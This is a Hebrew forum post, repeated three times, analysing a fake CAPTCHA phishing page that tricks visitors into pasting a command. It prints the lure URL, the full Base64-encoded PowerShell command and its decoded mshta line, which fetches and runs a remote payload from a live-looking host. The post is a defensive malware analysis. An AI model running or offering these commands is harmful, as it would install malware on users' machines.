הסבר | איך לקבל וירוס בצורה כל כך פשוטה וההסבר של התהליך

-

היי חברים.

יצא לי בימים האחרונים לראות קישור של אתר פישינג מתוחכם וחשבתי לשתף אתכם בשלבים של הוירוס איך הוא נכנס כל כך פשוט וגם ללמוד איך הדברים נעשים כדי להחכים לפעם הבאה.אז באמת פרסמתי לפני כמה זמן מדריך מקיף אודות הנושא החשוב מאוד ברשת של פישיניג:

https://mitmachim.top/post/686876אבל באמת כמה שנכתוב לא נגיע לקצה של החומר הזה כי הוא כל כך גדוש ויש עוד הרבה מה ללמוד ותמיד יהיו כלים חדשים וסוגים שונים של פריצה למחשב.

היום נדבר על הקישור הבא: (זהירות התוכן מכיל קובץ זדוני)

https://bot-check3.b-cdn.net/captcha-verify-v8.html







את הקישור הזה אפשר למצוא ברחבי הרשת ובדרך כלל למי שאין חוסם פרסומות אבל לא רק.האתר מבקש ממנו לאמת שאנחנו לא רובוט אז הוא מבקש שנעשה את מה שהוא מבקש כדי להוכיח את זה.







מי שיודע אנגלית אז מבין שהוא מבקש ממך להפעיל את השורת הפקודה ואז לעשות הדבק של מה שיש לך ב- Clipboard ואז להפעיל.



אז כמובן שזה מאוד סקרן אותי ועשיתי לפי ההוראות שלו וקבילתי את הקישור הבא: (זהירות התוכן מכיל קובץ זדוני)powershell.exe -eC bQBzAGgAdABhACAAIgBoAHQAdABwAHMAOgAvAC8AYwBsAGkAYwBrAHQAbwBnAG8ALgBjAGwAaQBjAGsALwBkAG8AdwBuAGwAbwBhAGQAcwAvAHQAcgBhADEAMAAiAA==אז מה יש לנו כאן?

מדובר בפקודה של PowerShell מוצפנת שאמורה להפעיל משהו בצורה שלא אפשרית לראות מה אתה באמת מפעיל, הצפנה זו נועדה להסתיר את הפקודה המקורית, מה שהופך את הבנת מטרתה למסובכת יותר, וזה גם הסיבה שזה עלול להיות מאוד מוסכן שהרי אי אפשר לדעת מה היא מכילה.עכשיו נעבור לניתוח:

-

powershell.exe: זהו הקובץ הניתן להפעלה של PowerShell, שהוא מעין שורת פקודה מתקדמת של Windows.

-

-eC: זהו פקודה המורה ל-PowerShell לפעול במצב של ביצוע קוד מוצפן.

-

ואז יש את המחרוזת הארוכה המכילה את הקוד המוצפן עצמו, במקרה שלנו זה המחרוזת:

bQBzAGgAdABhACAAIgBoAHQAdABwAHMAOgAvAC8AYwBsAGkAYwBrAHQAbwBnAG8ALgBjAGwAaQBjAGsALwBkAG8AdwBuAGwAbwBhAGQAcwAvAHQAcgBhADEAMAAiAA==בשביל לגלות מה התוכן המוצפן צריך אלגוריתם הצפנה ספציפי אשר אינו מצוין בפקודה.

סוגי הצפנה נפוצים ב-PowerShell:

Base64: שיטה נפוצה להצפנת נתונים, אך היא למעשה רק שיטה לקידוד בינארי לטקסט ASCII. היא אינה מספקת אבטחה אמיתית.

ConvertTo-SecureString: פקודה ב-PowerShell המאפשרת ליצור מחרוזות מאובטחות, אך גם היא דורשת מפתח לפענוח.







אז לקחתי את המחרוזת למעלה והכנסתי לאתרי פיענוח Base64 (יש הרבה ברשת) וקיבלתי את התוצאה הבאה:

https://www.base64decode.org/

https://he.sharpcoderblog.com/blog/base64-decode-online#google_vignette





אפשר לראות שהוא הצליח לפענח את המחרוזת וקבילתי את הקישור הבא: (זהירות התוכן מכיל קובץ זדוני)

mshta "https://clicktogo.click/downloads/tra10"עכשיו תשאלו אותי מה הבעיה להוריד תוכנה ברשת? הרי אני לא מפעיל אותה במחשב אז מה הבעיה?

שאלה מצוינת ובדיוק בגלל זה יוצר הקוד הזדוני חשב על זה והכניס את הפקודה mshta לפני הקישור

מה זה אומר?

mshta היא קיצור של "Microsoft HTML Application Host". זהו כלי שמשמש להפעלת קבצי HTML כאילו היו יישומים עצמאיים. הוא מאפשר להטמיע בתוך קבצי HTML שפות תסריט כמו VBScript ו-JScript, מה שהופך אותו לכלי רב-עוצמה לפיתוח יישומים פשוטים.

אז אם אני מפעיל את הפקודה למעלה במחשב פירושה שהמחשב ינסה לפתוח את כתובת האינטרנט הזו באמצעות mshta. כתוצאה מכך, הדפדפן ינסה להוריד את הקובץ הנמצא בכתובת הזו ולהפעיל אותו כאילו היה יישום HTML.מה יכול לקרות כשמפעילים פקודה כזו?

הפעלת יישום: אם הקובץ בכתובת הוא קובץ HTML תקין עם קוד VBScript או JScript, הוא יופעל ויבצע את הפעולות שכתובות בקוד.

הורדת תוכנה: הקובץ יכול להוריד ולהתקין תוכנות נוספות למחשב.

הפעלת תוכנה זדונית: אם הקובץ מכיל קוד זדוני, הוא יכול לפגוע במחשב שלך, לגנוב מידע או להתקין תוכנות ריגול.בקיצור ממש ממש לא מומלץ לנסות את זה ושומר נפשו ירחק מהם.

לסיכום:

אי אפשר לדעת איך אתה יכול לקבל וירוס אבל שים לב מה אתה מפעיל ברשת ואיזה פקודה אתה עושה לפני שיהיה מאוחר מדי. -

-

היי חברים.

יצא לי בימים האחרונים לראות קישור של אתר פישינג מתוחכם וחשבתי לשתף אתכם בשלבים של הוירוס איך הוא נכנס כל כך פשוט וגם ללמוד איך הדברים נעשים כדי להחכים לפעם הבאה.אז באמת פרסמתי לפני כמה זמן מדריך מקיף אודות הנושא החשוב מאוד ברשת של פישיניג:

https://mitmachim.top/post/686876אבל באמת כמה שנכתוב לא נגיע לקצה של החומר הזה כי הוא כל כך גדוש ויש עוד הרבה מה ללמוד ותמיד יהיו כלים חדשים וסוגים שונים של פריצה למחשב.

היום נדבר על הקישור הבא: (זהירות התוכן מכיל קובץ זדוני)

https://bot-check3.b-cdn.net/captcha-verify-v8.html

את הקישור הזה אפשר למצוא ברחבי הרשת ובדרך כלל למי שאין חוסם פרסומות אבל לא רק.האתר מבקש ממנו לאמת שאנחנו לא רובוט אז הוא מבקש שנעשה את מה שהוא מבקש כדי להוכיח את זה.

מי שיודע אנגלית אז מבין שהוא מבקש ממך להפעיל את השורת הפקודה ואז לעשות הדבק של מה שיש לך ב- Clipboard ואז להפעיל.

אז כמובן שזה מאוד סקרן אותי ועשיתי לפי ההוראות שלו וקבילתי את הקישור הבא: (זהירות התוכן מכיל קובץ זדוני)powershell.exe -eC bQBzAGgAdABhACAAIgBoAHQAdABwAHMAOgAvAC8AYwBsAGkAYwBrAHQAbwBnAG8ALgBjAGwAaQBjAGsALwBkAG8AdwBuAGwAbwBhAGQAcwAvAHQAcgBhADEAMAAiAA==אז מה יש לנו כאן?

מדובר בפקודה של PowerShell מוצפנת שאמורה להפעיל משהו בצורה שלא אפשרית לראות מה אתה באמת מפעיל, הצפנה זו נועדה להסתיר את הפקודה המקורית, מה שהופך את הבנת מטרתה למסובכת יותר, וזה גם הסיבה שזה עלול להיות מאוד מוסכן שהרי אי אפשר לדעת מה היא מכילה.עכשיו נעבור לניתוח:

-

powershell.exe: זהו הקובץ הניתן להפעלה של PowerShell, שהוא מעין שורת פקודה מתקדמת של Windows.

-

-eC: זהו פקודה המורה ל-PowerShell לפעול במצב של ביצוע קוד מוצפן.

-

ואז יש את המחרוזת הארוכה המכילה את הקוד המוצפן עצמו, במקרה שלנו זה המחרוזת:

bQBzAGgAdABhACAAIgBoAHQAdABwAHMAOgAvAC8AYwBsAGkAYwBrAHQAbwBnAG8ALgBjAGwAaQBjAGsALwBkAG8AdwBuAGwAbwBhAGQAcwAvAHQAcgBhADEAMAAiAA==בשביל לגלות מה התוכן המוצפן צריך אלגוריתם הצפנה ספציפי אשר אינו מצוין בפקודה.

סוגי הצפנה נפוצים ב-PowerShell:

Base64: שיטה נפוצה להצפנת נתונים, אך היא למעשה רק שיטה לקידוד בינארי לטקסט ASCII. היא אינה מספקת אבטחה אמיתית.

ConvertTo-SecureString: פקודה ב-PowerShell המאפשרת ליצור מחרוזות מאובטחות, אך גם היא דורשת מפתח לפענוח.

אז לקחתי את המחרוזת למעלה והכנסתי לאתרי פיענוח Base64 (יש הרבה ברשת) וקיבלתי את התוצאה הבאה:

https://www.base64decode.org/

https://he.sharpcoderblog.com/blog/base64-decode-online#google_vignette

אפשר לראות שהוא הצליח לפענח את המחרוזת וקבילתי את הקישור הבא: (זהירות התוכן מכיל קובץ זדוני)

mshta "https://clicktogo.click/downloads/tra10"עכשיו תשאלו אותי מה הבעיה להוריד תוכנה ברשת? הרי אני לא מפעיל אותה במחשב אז מה הבעיה?

שאלה מצוינת ובדיוק בגלל זה יוצר הקוד הזדוני חשב על זה והכניס את הפקודה mshta לפני הקישור

מה זה אומר?

mshta היא קיצור של "Microsoft HTML Application Host". זהו כלי שמשמש להפעלת קבצי HTML כאילו היו יישומים עצמאיים. הוא מאפשר להטמיע בתוך קבצי HTML שפות תסריט כמו VBScript ו-JScript, מה שהופך אותו לכלי רב-עוצמה לפיתוח יישומים פשוטים.

אז אם אני מפעיל את הפקודה למעלה במחשב פירושה שהמחשב ינסה לפתוח את כתובת האינטרנט הזו באמצעות mshta. כתוצאה מכך, הדפדפן ינסה להוריד את הקובץ הנמצא בכתובת הזו ולהפעיל אותו כאילו היה יישום HTML.מה יכול לקרות כשמפעילים פקודה כזו?

הפעלת יישום: אם הקובץ בכתובת הוא קובץ HTML תקין עם קוד VBScript או JScript, הוא יופעל ויבצע את הפעולות שכתובות בקוד.

הורדת תוכנה: הקובץ יכול להוריד ולהתקין תוכנות נוספות למחשב.

הפעלת תוכנה זדונית: אם הקובץ מכיל קוד זדוני, הוא יכול לפגוע במחשב שלך, לגנוב מידע או להתקין תוכנות ריגול.בקיצור ממש ממש לא מומלץ לנסות את זה ושומר נפשו ירחק מהם.

לסיכום:

אי אפשר לדעת איך אתה יכול לקבל וירוס אבל שים לב מה אתה מפעיל ברשת ואיזה פקודה אתה עושה לפני שיהיה מאוחר מדי. -

-

היי חברים.

יצא לי בימים האחרונים לראות קישור של אתר פישינג מתוחכם וחשבתי לשתף אתכם בשלבים של הוירוס איך הוא נכנס כל כך פשוט וגם ללמוד איך הדברים נעשים כדי להחכים לפעם הבאה.אז באמת פרסמתי לפני כמה זמן מדריך מקיף אודות הנושא החשוב מאוד ברשת של פישיניג:

https://mitmachim.top/post/686876אבל באמת כמה שנכתוב לא נגיע לקצה של החומר הזה כי הוא כל כך גדוש ויש עוד הרבה מה ללמוד ותמיד יהיו כלים חדשים וסוגים שונים של פריצה למחשב.

היום נדבר על הקישור הבא: (זהירות התוכן מכיל קובץ זדוני)

https://bot-check3.b-cdn.net/captcha-verify-v8.html

את הקישור הזה אפשר למצוא ברחבי הרשת ובדרך כלל למי שאין חוסם פרסומות אבל לא רק.האתר מבקש ממנו לאמת שאנחנו לא רובוט אז הוא מבקש שנעשה את מה שהוא מבקש כדי להוכיח את זה.

מי שיודע אנגלית אז מבין שהוא מבקש ממך להפעיל את השורת הפקודה ואז לעשות הדבק של מה שיש לך ב- Clipboard ואז להפעיל.

אז כמובן שזה מאוד סקרן אותי ועשיתי לפי ההוראות שלו וקבילתי את הקישור הבא: (זהירות התוכן מכיל קובץ זדוני)powershell.exe -eC bQBzAGgAdABhACAAIgBoAHQAdABwAHMAOgAvAC8AYwBsAGkAYwBrAHQAbwBnAG8ALgBjAGwAaQBjAGsALwBkAG8AdwBuAGwAbwBhAGQAcwAvAHQAcgBhADEAMAAiAA==אז מה יש לנו כאן?

מדובר בפקודה של PowerShell מוצפנת שאמורה להפעיל משהו בצורה שלא אפשרית לראות מה אתה באמת מפעיל, הצפנה זו נועדה להסתיר את הפקודה המקורית, מה שהופך את הבנת מטרתה למסובכת יותר, וזה גם הסיבה שזה עלול להיות מאוד מוסכן שהרי אי אפשר לדעת מה היא מכילה.עכשיו נעבור לניתוח:

-

powershell.exe: זהו הקובץ הניתן להפעלה של PowerShell, שהוא מעין שורת פקודה מתקדמת של Windows.

-

-eC: זהו פקודה המורה ל-PowerShell לפעול במצב של ביצוע קוד מוצפן.

-

ואז יש את המחרוזת הארוכה המכילה את הקוד המוצפן עצמו, במקרה שלנו זה המחרוזת:

bQBzAGgAdABhACAAIgBoAHQAdABwAHMAOgAvAC8AYwBsAGkAYwBrAHQAbwBnAG8ALgBjAGwAaQBjAGsALwBkAG8AdwBuAGwAbwBhAGQAcwAvAHQAcgBhADEAMAAiAA==בשביל לגלות מה התוכן המוצפן צריך אלגוריתם הצפנה ספציפי אשר אינו מצוין בפקודה.

סוגי הצפנה נפוצים ב-PowerShell:

Base64: שיטה נפוצה להצפנת נתונים, אך היא למעשה רק שיטה לקידוד בינארי לטקסט ASCII. היא אינה מספקת אבטחה אמיתית.

ConvertTo-SecureString: פקודה ב-PowerShell המאפשרת ליצור מחרוזות מאובטחות, אך גם היא דורשת מפתח לפענוח.

אז לקחתי את המחרוזת למעלה והכנסתי לאתרי פיענוח Base64 (יש הרבה ברשת) וקיבלתי את התוצאה הבאה:

https://www.base64decode.org/

https://he.sharpcoderblog.com/blog/base64-decode-online#google_vignette

אפשר לראות שהוא הצליח לפענח את המחרוזת וקבילתי את הקישור הבא: (זהירות התוכן מכיל קובץ זדוני)

mshta "https://clicktogo.click/downloads/tra10"עכשיו תשאלו אותי מה הבעיה להוריד תוכנה ברשת? הרי אני לא מפעיל אותה במחשב אז מה הבעיה?

שאלה מצוינת ובדיוק בגלל זה יוצר הקוד הזדוני חשב על זה והכניס את הפקודה mshta לפני הקישור

מה זה אומר?

mshta היא קיצור של "Microsoft HTML Application Host". זהו כלי שמשמש להפעלת קבצי HTML כאילו היו יישומים עצמאיים. הוא מאפשר להטמיע בתוך קבצי HTML שפות תסריט כמו VBScript ו-JScript, מה שהופך אותו לכלי רב-עוצמה לפיתוח יישומים פשוטים.

אז אם אני מפעיל את הפקודה למעלה במחשב פירושה שהמחשב ינסה לפתוח את כתובת האינטרנט הזו באמצעות mshta. כתוצאה מכך, הדפדפן ינסה להוריד את הקובץ הנמצא בכתובת הזו ולהפעיל אותו כאילו היה יישום HTML.מה יכול לקרות כשמפעילים פקודה כזו?

הפעלת יישום: אם הקובץ בכתובת הוא קובץ HTML תקין עם קוד VBScript או JScript, הוא יופעל ויבצע את הפעולות שכתובות בקוד.

הורדת תוכנה: הקובץ יכול להוריד ולהתקין תוכנות נוספות למחשב.

הפעלת תוכנה זדונית: אם הקובץ מכיל קוד זדוני, הוא יכול לפגוע במחשב שלך, לגנוב מידע או להתקין תוכנות ריגול.בקיצור ממש ממש לא מומלץ לנסות את זה ושומר נפשו ירחק מהם.

לסיכום:

אי אפשר לדעת איך אתה יכול לקבל וירוס אבל שים לב מה אתה מפעיל ברשת ואיזה פקודה אתה עושה לפני שיהיה מאוחר מדי. -

-

K KINGYOS התייחס לנושא זה ב

K KINGYOS התייחס לנושא זה ב

-

ע עידו300 התייחס לנושא זה

-

י יוסי רחמים התייחס לנושא זה